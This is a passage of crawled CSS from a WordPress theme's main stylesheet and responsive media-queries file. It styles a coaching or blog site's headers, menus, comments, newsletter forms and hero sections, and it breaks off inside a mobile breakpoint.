}
.blog-element p.post-excerpt {
    margin-top: 8px;
}
.blog-element .post-content {
    margin-top: 12px;
}





/* #secondary.widget-area .widget {
    background: #fff;
    padding: 30px;
}*/
.col-md-4 .widget h2 {
font-size: 18px;
  background: #232C21;
  padding: 10px 10px;
  color: #fff;
}
.page-section,.full-width {
    padding: 70px 0;
}
/*#content main.site-main {
    padding: 30px;
    background: #fff;
}*/
ol.wp-block-latest-comments {
    padding-left: 0;
}
header.entry-header h1.entry-title {
font-size: 32px;
  margin-top: 0;
  margin-bottom: 5px;
  line-height: 130%;
}
header.entry-header {
    margin-bottom: 15px;
}

span.edit-link a {
    box-shadow: none;
    padding: 1px 12px;
    margin-top: 0;
    border-radius: 0px;
    margin-bottom: 12px;
    display: inline-block;
    background: #232C21;
    color: #fff;
}
span.edit-link {
    margin-top: 15px;
    display: block;
}

span.cat-links, span.tags-links {
display: block;
margin-bottom: 5px; }

article .post-bg .entry-footer {
margin-top: 20px; }

span.comments-link {
border: 1px solid #ddd;
font-size: 13px;
padding: 3px 10px;
border-radius: 5px; }
span.comments-link a {
  color: #000; }

select {
width: 100%; }

.comment-respond .comment-form textarea {
  height: 200px;
  padding: 10px;
  background: none;
  border: none;
  border: 1px solid #c6c6c6;
  outline: 0 !important;
  transition: all 0.5s ease-out 0s;
  width: 100%;
  border-radius: 0px;
}
.comment-respond .comment-form input {
  background: none;
  border: none;
  outline: 0;
  font-size: 16px;
  padding: 0;
  border: 1px solid #c6c6c6;
  box-shadow: none;
  -webkit-transition: all 0.3s;
  border-radius: 0px;
  height: 40px;
  width: 100%;
  padding: 0 10px;
  transition: all 0.5s ease-out 0s;
}
.comment-respond .comment-form input[type="submit"] {
font-weight: normal;
    text-transform: capitalize;
    width: auto;
    color: #fff;
    height: auto;
    background-color: #232C21;
    color: #fff;
    cursor: pointer;
    padding: 15px 28px;
    border-radius: 0px !important;
    border: none;
}

.comment-reply-title {
    font-size: 21px;
}


header.page-header {
    margin-top: 0;
}
header.page-header h1.page-title {
    font-size: 32px;
    line-height: 130%;
}

.site-logo{
    padding-right: 20px;
}

nav#site-navigation {
    position: relative;
    top: 0;
    width: auto;
    height: auto;
    padding: 0rem;
    margin-left: auto;
}
header#masthead .col-md-12 {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    column-gap: 1.25rem;
    width: 100%;
    margin: 0 auto;
}

nav#site-navigation .menu .navbar-nav>li>.sub-menu li a:focus,.navbar-nav>li>.sub-menu li a:focus-within {
  background: #000 !important;
  border: none !important;
  color: #fff !important;
}


nav#site-navigation .menu li.menu-item-has-children .sub-menu {
    position: absolute;
    opacity: 0;
    left: -9999px;
    z-index: 99999;
    display: block !important;
    right: auto;
    box-shadow: 0px 10px 20px -5px rgba(10, 42, 105, 0.06) !important;
/*    border: 1px solid #ececec;*/
    background: #f5f5f5;
}

nav#site-navigation .menu li.menu-item-has-children:hover .sub-menu,nav#site-navigation .menu li.menu-item-has-children:focus .sub-menu,nav#site-navigation .menu li.menu-item-has-children:focus-within .sub-menu{
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
}

nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children>.sub-menu{
  position: absolute;
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  display: block !important;
}


nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children:hover .sub-menu,
nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus .sub-menu,
nav#site-navigation .menu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within .sub-menu{
  display: block;
  left: 220px;
  margin-top: 0;
  opacity: 1;
}
nav#site-navigation li > .sub-menu li a {
    padding: 8px 20px !important;
}
nav#site-navigation li > .sub-menu li a:hover,nav#site-navigation li > .sub-menu li a:focus {
    background:#232C21;
    color: #fff;
}
.header-navigation li a {
  padding: 13px 10px;
  font-size: 15px;
  color: #232837;
  font-size: 14px;
  font-weight: 300;
}
p.site-title a {
font-family: Gilda Display;
  color: #201E1E;
  letter-spacing: -0.7px;
  font-size: 21px;
  text-transform: uppercase;
}
.header-navigation ul ul {
    background: #fff;
    width: 220px;
}
.header-navigation li {
    display: inline-block;
}

nav#site-navigation .menu li.menu-item-has-children .sub-menu li {
    border-bottom: none;
    width: 100%;
}

.header-navigation ul ul a {
    width: 100%;
}
nav#site-navigation li.menu-item-has-children>a:after {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
    top: 2px;
}
header#masthead {
    padding: 10px 0;
}

#hamburger-menu span {
  opacity: 1;
  left: 4px;
  display: block;
  width: 100%;
  height: 2px;
  border-radius: 10px;
  color: black;
  background-color: #232C21;
  position: absolute;
  transform: rotate(0deg);
  transition: .4s ease-in-out;
}

#hamburger-menu span:nth-child(1) {
    top: 7px;
}
#hamburger-menu span:nth-child(2) {
    top: 14px;
}
#hamburger-menu span:nth-child(3) {
    top: 21px;
}
#hamburger-menu.open span:nth-child(1) {
    transform: translateY(9px) rotate(135deg);
}
#hamburger-menu.open span:nth-child(2) {
    opacity: 0;
    transform: translateX(-60px);
}
#hamburger-menu.open span:nth-child(3) {
    transform: translateY(-9px) rotate(-135deg);
}
#hamburger-menu {
    position: relative;
    width: 22px;
    height: 20px;
}
button.close-menu {
    display: none;
}




.archive .site-main article header.entry-header h2,.blog .site-main article header.entry-header h2 {
    font-size: 20px;
    margin-bottom: 7px;
}
.archive .site-main article header.entry-header h2 a,.blog .site-main article header.entry-header h2 a {
    color: #232837;
}

.archive .page-section .site-main article footer.entry-footer, .blog .page-section .site-main article footer.entry-footer{
    margin-top: 20px;
}

.archive .page-section .site-main article:last-child, .blog .page-section .site-main article:last-child{
    margin-bottom: 0;
}


footer#colophon {
    background: #f7f2ee;
}
footer#colophon h3.widget-heading {
  font-size: 19px;
  line-height: 130%;
  margin-bottom: 13px;
  color: #fff;
}
.prefooter {
    padding: 60px 0;
}


div#calendar_wrap table {
background-color: transparent;
width: 100%; }

#wp-calendar caption {
background-color: #33475b;
color: #ffffff;
padding: 10px; }

#wp-calendar thead tr th {
text-align: center; }

table th {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top; }

table td {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top; }

table td {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top; }

#wp-calendar tbody tr td {
text-align: center; }

#wp-calendar tr th {
border: 1px solid rgba(0, 0, 0, 0.2);
border-right: 0;
border-bottom: 0; }

#wp-calendar tr th:last-child {
border-right: 1px solid rgba(0, 0, 0, 0.2); }

#wp-calendar tr td {
border: 1px solid rgba(0, 0, 0, 0.2);
border-right: 0;
border-bottom: 0; }

#wp-calendar tr td a {
font-weight: bold; }

#wp-calendar tr td:last-child {
border-right: 1px solid rgba(0, 0, 0, 0.2); }

#wp-calendar tfoot tr td {
border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

#secondary #wp-calendar tr td {
border: 1px solid #eee; }

#secondary #wp-calendar tr th {
border: 1px solid #eee; }


.prefooter a, .prefooter p, .prefooter span {
    color: #747474;
}
.prefooter ul {
color:  #747474;
}


.site-info, .site-info a {
    color: #fff;
}
.site-info {
padding: 16px 0;
  text-align: center;
  background: #232C21;
}

div#hamburger-menu {
    display: none;
}



input.wp-block-search__input {
    padding: 14px 10px;
    border-radius: 0px;
}
.single article footer.entry-footer {
    margin: 30px 0;
}


.sr-only {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
svg.svg-icon path {
    fill: #232C21;
}


input#wp-comment-cookies-consent {
    width: auto;
    height: auto;
}
.widget_recent_jobs ul.job_listings li.job_listing {
    padding-left: 15px;
    padding-right: 15px;
}
.job_filters .select2-container {
    width: 100% !important;
}

.site-logo h1.site-title {
    font-size: 21px;
}

h2.widgettitle,h2.widget-title {
    font-size: 21px;
}
input[type="search"] {
    padding: 9px 10px;
    border-radius: 0;
}
.error404 form.search-form {
    margin-bottom: 20px;
}



.section-spacing {
    padding: 120px 0;
}
.section-headings {
text-align: center;
  margin-bottom: 80px;
}
.cta-section {
  padding: 200px 0;
  text-align: center;
}
.banner-section {
    padding: 100px 0;
}



.banner-section span {
    color: #FFFFFF;
    font-size: 20px;
    font-weight: 400;
}
.banner-section h1 {
    color: #FFFFFF;
    font-size: 55px;
}
.section-headings h2 {
    font-size: 34px;
    font-weight: 400;
}
.section-headings span {
    font-size: 16px;
}


.cta-section span {
    display: block;
}


.cta-section,.banner-section {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}


a.btn-default {
  font-weight: normal;
  background-color: #232C21;
  color: #fff;
  cursor: pointer;
  padding: 11px 32px;
  border-radius: 0px !important;
  display: inline-block;
  border: none;
  text-transform: uppercase;
  font-family: "Gilda Display", Sans-serif;
}

a.btn-default:hover {
    background: #222!important;
    color: #fff;
}
.cta-section a.btn-default {
  margin-top: 70px;
}


.pricing .price_action .price_action--btn, #directorist.atbd_wrapper .btn-primary, .default-ad-search .submit_btn .btn-default, .atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic, #directorist.atbd_wrapper .at-modal .at-modal-close, .atbdp_login_form_shortcode #loginform p input[type=submit], .atbd_manage_fees_wrapper .table tr .action p .btn-block, #directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn, #directorist.atbd_wrapper .ezmu__btn, .default-ad-search .submit_btn .btn-primary, .directorist-btn.directorist-btn-primary, .directorist-content-active .widget.atbd_widget .directorist .btn, .directorist-btn.directorist-btn-dark, .atbd-add-payment-method form .atbd-save-card, #bhCopyTime, #bhAddNew, .bdb-select-hours .bdb-remove, .directorist-form-image-upload-field .ezmu__btn.ezmu__input-label, .directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn {
    background: #232C21!important;
}

header#masthead {
    box-shadow: 0 0 5px rgba(62,64,69,.1);
}


.section-overlay:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 /20%);
    content: "";
}
.section-overlay {
    position: relative;
}


.cta-section h2 {
    color: #fff;
}
.cta-section span {
    color: #fff;
}

h2.comments-title {
    font-size: 21px;
}







.header-add-listing a {
    font-size: 16px;
    font-weight: 400;
    background-color: #232C21;
    border-radius: 0px 3px 3px 3px;
    padding: 9px 14px !important;
    color: #fff !important;
}
.header-add-listing a:hover{
    background: #222!important;
}

p.site-title {
    margin-bottom: 0;
}
.site-info a {
    color: #fff;
}
.site-info p {
    margin: 0;
}

aside#secondary .widget {
    margin-bottom: 30px;
}

.widget li a {
    color: #747474;
}
.wp-block-search__button {
    margin-left: 4px;
    word-break: normal;
}
.widget.widget_search input.search-submit {
    padding: 15px 28px;
}

.site-logo img.custom-logo {
    height: 40px;
    width: auto;
    max-width: none;
}
.site-logo {
    display: flex;
    align-items: center;
    gap: 10px;
}


.mc4wp-form-fields input[type="submit"] {
    background: #000;
    color: #fff;
    border: none;
    padding: 12px 16px;
    text-transform: uppercase;
    font-size: 14px;
}
.mc4wp-form-fields input[type="email"] {
    padding: 7px 16px;
    width: 200px;
    outline: none !important;
    border-radius: 0;
}
.mc4wp-form-fields input[type="text"] {
    padding: 7px 16px;
    width: 200px;
    outline: none !important;
    border-radius: 0;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #1a2b28;
    color: #fff !important;
}
.mc4wp-form-fields {
    text-align: center;
}

#sb_instagram #sbi_load {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
}
#sb_instagram:hover #sbi_load{
    opacity: 1;
}
#sb_instagram {
    padding-bottom: 0 !important;
}
#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    margin: 0;
    border-radius: 0;
}

.posts-wrap article {
    width: calc(33.33% - 20px);
    margin: 10px;
    margin-bottom: 20px;
}
.posts-wrap {
    display: flex;
    flex-wrap: wrap;
}


.destination-meta span {
    font-size: 28px;
    margin-bottom: 10px;
    display: block;
    z-index: 99;
    position: relative;
}
.post-wrap-element .post-content h2{
    font-size: 22px;
    margin-top: 8px;
    margin-bottom: 0;
}
.post-wrap-element .post-content h2 a{ 
    color: #000;
}
.post-wrap-element .post-content ul.post-meta {
    margin-top: 5px;
    list-style: none;
    padding: 0;
    margin-bottom: 0;
}
.post-wrap-element .post-content ul.post-meta li a {
font-size: 12px;
  text-transform: uppercase;
  font-weight: normal;
  color: #534C4C;
}
.post-wrap-element .post-content .post-meta li+li {
    margin-left: 0.5rem;
}
.post-wrap-element .post-content .post-meta li {
    display: inline-block;
    position: relative;
}
.post-wrap-element .post-content {
    text-align: center;
    margin-top: 20px;
}
.post-wrap-element li.meta-date:before {
    content: "";
    height: 10px;
    width: 1px;
    background: #959595;
    position: absolute;
    left: -8px;
    top: 8px;
    transform: rotate(21deg);
}
.post-wrap-element li.post-cat {
    position: relative;
    padding-right: 4px;
    margin-right: 2px;
}

.single .post-wrap-element .post-content {
    text-align: left;
    margin-bottom: 20px;
}



.site-title-wrap p {
    margin: 0;
    font-size: 13px;
}


.header-navigation {
    display: flex;
    align-items: center;
}
.header-navigation .social-icons {
    padding-left: 30px;
}
.social-icons span {
    display: inline-block;
    font-size: 17px;
    margin: 0 6px;
}




nav#site-navigation .social-icons {
    display: none;
}




.header2 nav#site-navigation {
    margin-left: 0;
}
header#masthead.header2 .col-md-12 {
    justify-content: space-between;
}

.header3 .top-header-wrap {
    display: flex;
    align-items: center;
    width: 100%;
}
.header3 .site-logo {
    padding: 0;
    text-align: center;
}

.social-icons span a {
    color: #747474;
}
.header-search svg path{
    fill: #747474;
}
.header3 .social-icons, .header3 .site-logo, .header3 .header-search {
    flex-grow: 1;
    float: none;
    display: inherit;
    margin: 0;
    max-width: 33.33%;
}
.header-search svg {
    width: 21px;
}
.header3 .site-logo {
    justify-content: center;
}
.header3 .header-search {
    justify-content: end;
}

.header-search {
  display: inline-block;
  position: relative;
  height: 35px;
  float: right;
  padding: 0;
  position: relative;
}

.header-search input[type="search"] {
  height: 40px;
  display: inline-block;
  border: none;
  outline: none;
  color: #555;
  padding: 3px;
  padding-right: 60px;
  width: 0px;
  position: absolute;
  top: 0;
  right: 0;
  background: none;
  z-index: 3;
  transition: width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);
  cursor: pointer;
    font-size: 15px !important;
    font-weight: normal;
}

.header-search input[type="search"]:focus:hover {
  border-bottom: 1px solid #BBB;
}

.header-search input[type="search"]:focus {
  width: 300px;
  z-index: 999;
  border: none !important;
  border-bottom: 1px solid #BBB !important;
  cursor: text;
  background-color: #fff;
  border-radius: 0;
}
.header-search .search-form input.search-submit {
    height: 38px;;
  width: 21px;
  display: inline-block;
  float: right;
  background: url(../img/search.png) center center no-repeat;
  text-indent: -10000px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9999;
  cursor: pointer;
  cursor: pointer;
  transition: opacity .4s ease;
  background-size: contain;
  padding: 0 !important;
  pointer-events: none !important;
}


.header-search input.search-submit {
  display: none;
}
.header-search input[type="search"] {
  border: none !important;
}



header#masthead.header3 .col-md-12 {
    display: block;
}
.header3 .bottom-header-wrap nav#site-navigation {
    justify-content: center;
}
header#masthead.header3 {
    padding-bottom: 5px;
}
.header3 .bottom-header-wrap {
    border-top: 1px solid #eee;
    margin-top: 16px;
}
.header3 .bottom-header-wrap {
    border-top: 1px solid #eee;
    margin-top: 10px;
    padding-top: 5px;
}

header#masthead.dark-header {
    background: #000;
}
header#masthead.dark-header p.site-title a,
header#masthead.dark-header p.site-description {
    color: #fff;
}
header#masthead.dark-header .header-navigation li a{
     color: #fff;   
}
header#masthead.dark-header .social-icons span a{
     color: #fff;  
}
header#masthead.dark-header nav#site-navigation .menu li.menu-item-has-children .sub-menu{
    background: #000;
}
header#masthead.dark-header nav#site-navigation .menu li.menu-item-has-children .sub-menu li:last-child {
    border-bottom: none;
}
.dark-header.header3 .bottom-header-wrap {
    border-top: 1px solid #40404091;
}

header#masthead .container-fluid {
    padding-left: 3%;
    padding-right: 3%;
}



header#masthead.header4 {
    max-width: 1200px;
    z-index: 999;
    width: 100%;
    margin: 0 auto;
    position: absolute;
    top: 22px;
    left: 50%;
    padding-left: 20px;
    padding-right: 20px;
    transform: translate(-50%, 0);
    background: #fff;
    -webkit-box-shadow: 0px 5px 20px -17px rgba(0, 0, 0, 0.34);
    -moz-box-shadow: 0px 5px 20px -17px rgba(0, 0, 0, 0.34);
    box-shadow: 0px 5px 20px -17px rgba(0, 0, 0, 0.34);
}
header#masthead.header4.dark-header {
    background: #000;
}
.logged-in header#masthead.header4{
    top: 55px;
}
header#masthead.header4 .container-fluid{
    padding-left: 0;
    padding-right: 0;
}

header#masthead.transparent {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
}
.logged-in header#masthead.transparent {
    top: 32px;
}
header#masthead.transparent p.site-title a,
header#masthead.transparent p.site-description {
    color: #fff;
}
header#masthead.transparent .header-navigation ul>li>a{
     color: #fff;   
}
header#masthead.transparent nav#site-navigation li > .sub-menu li a{
    color: #232837;
}
header#masthead.transparent .social-icons span a{
    color: #fff;
}





.hero-section {
    display: flex;
    gap: 60px;
    flex-wrap: nowrap;
}
.hero-section .image-wrap {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    width: 50%;
}
.hero-section .hero-blog-content {
    width: 50%;
    padding-top: 80px;
}
.hero-section {
    padding-left: 3%;
    padding-right: 3%;
    padding-top: 60px;
}
.hero-blog-content h1 {
    font-size: 40px;
}



.small-slider-sec .title h2 {
    font-size: 15px;
    margin-bottom: 5px;
    color: #fff;
}
.small-slider-sec .title h2 a{
    color: #fff;
}
.small-slider-sec .info ul.post-meta li a {
    color: #fff;
    font-size: 11px;
}
ul.post-meta li a {
    color: #959595;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: normal;
}
li.post-cat {
    position: relative;
    padding-right: 4px;
    margin-right: 2px;
}
.post-meta li {
    display: inline-block;
    position: relative;
}
.post-meta li+li {
    margin-left: 0.5rem;
}
.post-meta li+li {
    margin-left: 0.5rem;
}
li.meta-date:before {
    content: "";
    height: 10px;
    width: 1px;
    background: #959595;
    position: absolute;
    left: -8px;
    top: 8px;
    transform: rotate(21deg);
}
ul.post-meta {
    margin: 0;
    padding: 0;
}

.small-slider-sec .info {
    position: absolute;
    bottom: 0;
    padding: 30px;
    opacity: 1;
    transition: all 100ms 0ms ease-in-out;
    transform: none;
    width: 100%;
}
.small-slider-sec .overlay {
    opacity: 0.6;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: linear-gradient(0deg, black, transparent 100%);
    transition: all 100ms 0ms ease-in-out;
}
.small-slider-sec .small-banner-wrap.twocolumn .card{
    height: 450px;
}
.small-slider-sec .card {
    position: relative;
    overflow: hidden;
}
.small-banner-wrap.twocolumn .card {
    margin: 0 10px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.small-slider-sec .title h2 {
    font-size: 15px;
    margin-bottom: 5px;
    color: #fff;
}
.small-slider-sec {
    margin-top: 70px;
}
.small-slider-sec .card:hover .overlay {
    -webkit-transform: translate(0);
    transform: translate(0);
    opacity: 1;
    transition: all 300ms 0ms ease-in-out;
}
.hero-blog-content-wrap {
    padding: 0% 5% 0% 5%;
}



.about-section .row {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
}
.about-section span {
    display: block;
    margin-bottom: 30px;
}
.about-section h2 {
  margin-bottom: 20px;
  font-family: "Gilda Display", Sans-serif;
  font-size: 50px;
  font-weight: 400;
  text-transform: uppercase;
  font-style: normal;
  text-decoration: none;
}
.about-section .col-md-6:first-child {
    padding-right: 40px;
}


article.blog-post h2 {
  margin-bottom: 0;
  font-size: 22px;
  margin-top: 8px;
  margin-bottom: 0;
}

article.blog-post {
    text-align: center;
}
article.blog-post .title {
    margin-top: 20px;
}
article.blog-post ul.post-meta {
    margin-top: 5px;
}


.section-title h2 {
font-family: "Gilda Display", Sans-serif;
  font-size: 50px;
  font-weight: 400;
  text-transform: uppercase;
  font-style: normal;
  text-decoration: none;
  line-height: 1.1em;
  letter-spacing: -1.8px;
}







.cta-section h2 {
  color: #fff;
  font-size: 50px;
}
.cta-section .row {
  max-width: 750px;
  text-align: left;
}


.mc4wp-form-fields input[type="submit"] {
    background: #000;
    color: #fff;
    border: none;
    padding: 14px 16px;
    text-transform: uppercase;
    font-size: 14px;
}
.mc4wp-form-fields input[type="email"] {
    padding: 7px 16px;
    width: 200px;
    outline: none !important;
    border-radius: 0;
}
.mc4wp-form-fields input[type="text"] {
    padding: 7px 16px;
    width: 200px;
    outline: none !important;
    border-radius: 0;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #000;
    color: #fff !important;
}
.mc4wp-form-fields {
    text-align: left;
    margin-top: 30px;
}
.mc4wp-form-fields input[type="submit"] {
    background: #232C21;
}

.blog nav.navigation.posts-navigation,.archive nav.navigation.posts-navigation,.search nav.navigation.posts-navigation {
    width: 100%;
}
.single .col-md-12.no-sidebar header.entry-header {
    text-align: center;
}
.single .post-thumbnail {
    text-align: left;
}




.prefooter {
  background: #232C21;
  border-bottom: 1px solid #eeeeee1c;
}

.prefooter a, .prefooter p, .prefooter span,.prefooter li,.prefooter ul {
  color: #fff;
}


#comments {
  margin-top: 50px;
}

h2.comments-title {
    font-size: 21px;
}
.comment-list .comment-metadata {
  font-size: 12px;
  margin-bottom: 19px;
}
.comment-list li.comment {
  margin-bottom: 30px;
}
.comment-list {
  margin-top: 30px;
}

.no-results.not-found .search-submit {
  padding: 13px 18px;
}
.comment-list {
  list-style: none;
}




.banner-section .col-md-12 {

    text-align: center;
}
.banner-section {
    height: 850px;
}
.banner-section .banner-wrap {
  max-width: 1000px;
  margin: 0 auto;
}
.banner-section h1 {
    text-align: center;
font-family: "Gilda Display", Sans-serif;
  font-size: 100px;
  font-weight: 400;
  text-transform: uppercase;
  font-style: normal;
  text-decoration: none;
  line-height: 130%;
  letter-spacing: -2px;
}
.banner-section span {
  color: #FFFFFF;
  font-size: 14px;
  font-weight: 400;
  font-family: Poppins;
  margin-bottom: 30px;
  display: block;
  text-transform: uppercase;
  letter-spacing: 4px;
}


.about-section.section-spacing a.btn-default {
  margin-top: 50px;
}
.about-section {
  padding-top: 200px;
}
.about-section .col-md-7 {
  padding-right: 50px;
}


.callout-wrap {
background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 450px;
  width: 33.33%;
  display: flex;
  align-items: end;
  justify-content: start;
  position: relative;
  padding: 30px 40px;
}
.callout-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 20%);
    content: "";
}
.callout-section .row {
  display: flex;
  flex-wrap: nowrap;
  gap: 30px;
  margin-top: -200px;
}
.callout-inner h3 {
  margin: 0;
  color: #fff;
  font-size: 21px;
  z-index: 999;
  position: relative;
  font-weight: 400;
  text-align: left;
}
.callout-inner h3 a{
    color: #fff;
}

@media (min-width: 1200px) {
  .container {
    width: 1300px;
  }
}


.testimonial-section {
  background: #232C21;
  padding: 150px 0;
}
.testimonial-section .section-headings.section-title h2 {
  color: #fff;
}
.testimonial-wrap .test-content {
  text-align: center;
  color: #FFFFFF;
  font-family: "Gilda Display", Sans-serif;
  font-size: 24px;
  font-weight: 300;
  text-transform: none;
  font-style: italic;
  text-decoration: none;
  line-height: 1.6em;
  letter-spacing: 0px;
  text-align: center;
}
.testimonial-wrap {
  text-align: center;
  max-width: 1000px;
  margin: 0 auto;
}
.testimonial-wrap h3 {
  font-family: "Gilda Display", Sans-serif;
  font-size: 26px;
  font-weight: 300;
  line-height: 130%;
  color: #FFF;
  margin-top: 50px;
}
.testimonial-wrap span {
  color: #fff;
}

.testimonial-wrap img {
  display: block;
  text-align: center;
  max-width: 70px;
  margin: 0 auto;
    margin-bottom: 0px;
  margin-bottom: 50px;
}

.prefooter .widget li a {
  color: #fff;
}


.site-main article p a, .site-main article .entry-content a, .comment-content p a, .site-main article li a, .comment-content li a, .textwidget p a {
    text-decoration: underline !important;
}
.prefooter .mc4wp-form-fields input[type="submit"] {
  background: #000;
}


--- FILE ---
content_type: text/css
request_url: https://ghislainparent.com/wp-content/themes/coachable/assets/css/media-queries.css?ver=1.0
body_size: 1080
content:


@media (max-width: 991px) {
	div#hamburger-menu {
	    display: block;
	}
	nav#site-navigation {
	    display: none;
	    margin: 0;
	}
	nav#site-navigation.open {
	    display: block;
	    margin-top: 10px;
	}
	.header-navigation ul {
	    display: block;
	    width: 100%;
	}
	.header-navigation ul li {
	    display: block;
	    width: 100%;
	}
	header#masthead .col-md-12 {
	    display: block;
	}
	.header-navigation li a {
	    padding: 7px 10px;
	}
	header#masthead {
	    padding: 13px 0;
	}
	.site-logo {
	    float: left;
	}
	div#hamburger-menu {
	    position: absolute;
	    right: 20px;
	    top: 5px;
	    z-index: 999;
	    cursor: pointer;
	}
	nav#site-navigation {
	    float: right;
	    width: 100%;
	}
	nav#site-navigation ul {
	    width: 100% !important;
	       float: none !important;
	}
	nav#site-navigation li.menu-item-has-children .sub-menu li.menu-item-has-children:hover .sub-menu, nav#site-navigation li.menu-item-has-children .sub-menu li.menu-item-has-children:focus .sub-menu, nav#site-navigation li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within .sub-menu {
	    left: 0 !important;
	   	    position: relative;
	}
	nav#site-navigation li.menu-item-has-children .sub-menu li.menu-item-has-children:hover .sub-menu, nav#site-navigation li.menu-item-has-children .sub-menu li.menu-item-has-children:focus .sub-menu, nav#site-navigation li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within .sub-menu{
	    left: 0 !important;
	  	    position: relative;
	}
	nav#site-navigation li.menu-item-has-children:hover .sub-menu, nav#site-navigation li.menu-item-has-children:focus .sub-menu, nav#site-navigation li.menu-item-has-children:focus-within .sub-menu{
	    background: #f7f7f7 !important;
	    position: relative;
	}
	.header-navigation ul li {
	    border-bottom: 1px solid #eee;
	}
	.header-navigation .menu-primary-container {
	    border: 1px solid #eee;
	    margin-bottom: 15px;
	}
	button.close-menu {
	    width: 100%;
	    padding: 8px 10px;
	}
	div#hamburger-menu button.open-menu {
	    padding: 0;
	    background: none !important;
	}
	div#hamburger-menu button:focus span{
		background-color: #000;
	}
	button.close-menu {
	    display: block;
	}
	header.entry-header h1.entry-title {
    font-size: 30px;
	}	
    .h1,h1 {
	    font-size: 30px
	}

	.h2,h2 {
	    font-size: 26px
	}

	.h3,h3 {
	    font-size: 24px
	}

	.h4,h4 {
	    font-size: 20px
	}

	.h5,h5 {
	    font-size: 18px
	}

	.h6,h6 {
	    font-size: 16px
	}
	.cta-section h2 {
	    font-size: 32px;
	}

	.posts-wrap article {
	    width: calc(50% - 20px);
	    margin: 10px;
	}
	nav#site-navigation .social-icons {
	    display: block;
	    padding-left: 0;
	    margin: 15px 0;
	}
	.social-icons.outside {
	    display: none;
	}
	.header-navigation ul li {
	    border-bottom: 1px solid #eee;
	    border-left: 1px solid #eee;
	    border-right: 1px solid #eee;
	}
	.header-navigation ul li:first-child {
	    border-top: 1px solid #eee;
	}
	.social-icons.outside {
	    display: none;
	}
	nav#site-navigation .social-icons {
	    display: block;
	    padding-left: 10px;
	    margin: 10px 0;
	}
	nav#site-navigation {
	    border: 1px solid #eee;
	    margin-top: 15px;
	}
	.header3 .social-icons {
	    display: none;
	}
	.header3 .header-search {
	    display: none;
	}
	.header3 .bottom-header-wrap {
	    border: none;
	    margin: 0;
	    padding: 0;
	}
	header#masthead.header3 {
	    padding-bottom: 20px;
	}
	.header3 .site-logo {
	    justify-content: left;
	}


	.section-headings {
	    margin-bottom: 60px;
	}
	.section-spacing {
	    padding: 100px 0;
	}
	.about-section .row {
	    display: block;
	}
  .about-section h2 {
    font-size: 38px;
    margin-bottom: 15px;
  }
	.about-section img {
	    margin-bottom: 30px;
	}

	.cta-section h2 {
	    font-size: 28px;
	}
	.banner-section h1{
		font-size: 50px !important;
	}
  .container {
    width: 100% !important;
  }
 .about-section .col-md-5 {
  margin-top: 30px;
}
.about-section.section-spacing a.btn-default {
  margin-top: 0;
}
.section-title h2 {
  font-size: 38px;
}
.testimonial-wrap .test-content {
  font-size: 20px;
}
.testimonial-section {
  padding: 100px 0;
}
.cta-section {
  padding: 100px 0;
  text-align: center;
}
}

@media (max-width: 767px) {
	.page-section {
	    padding: 50px 0;
	}
	.prefooter {
	    padding: 40px 0;
	}

	.blog-element article.blog-post {
	    width: 100%;
	}
	.blog-element article.blog-post:last-child {
	    margin-bottom: 0;
	}
	header.entry-header h1.entry-title {
	    font-size: 25px;
	}
        .h1,h1 {
    font-size: 25px
	}

	.h2,h2 {
	    font-size: 22px
	}

	.h3,h3 {
	    font-size: 20px
	}

	.h4,h4 {
	    font-size: 17px
	}

	.h5,h5 {
	    font-size: 15px
	}

	.h6,h6 {
	    font-size: 13px
	}
	  
	.cta-section h2 {
	    font-size: 28px;
	}
	.cta-section {
	    padding: 55px 0;
	}
	.banner-section {
	    padding: 65px 0;
	}
	.section-spacing {
	    padding: 70px 0;
	}

	.site-logo img.custom-logo {
	    height: 30px;
	}
	.posts-wrap article {
	    width: 100%;
	    margin-bottom: 20px;
	}


	.section-headings {
	    margin-bottom: 30px;
	}
.banner-section {
  height: 600px;
}
.callout-wrap {
width: 100%;
    margin-bottom: 30px;
    height: 380px;
}
